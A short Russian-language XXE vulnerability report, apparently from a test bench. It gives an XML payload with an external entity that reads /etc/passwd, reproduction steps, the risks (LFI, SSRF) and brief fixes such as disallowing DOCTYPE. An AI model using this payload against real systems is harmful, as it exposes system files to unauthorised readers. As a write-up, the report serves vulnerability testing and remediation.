

Пайлод

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY config SYSTEM "file:///etc/passwd">
]>
<doc>
<root>&config;</root>
</doc>

Шаги воспроизведения

- Открыл страницу стенда с формой ввода XML.
- Отправили простой XML.
<?xml version="1.0" encoding="UTF-8"?>
<doc><root>привет</root></doc>
- Сформировали XML с DOCTYPE и внешней сущностью.
- Отправили XXE-payload и увидели в ответе содержимое /etc/passwd.

разбор риска:
- LFI
- SSRF

решение:
или запретить DOCTYPE
если конфигурация парсера позволяет, запретить системные вызовы

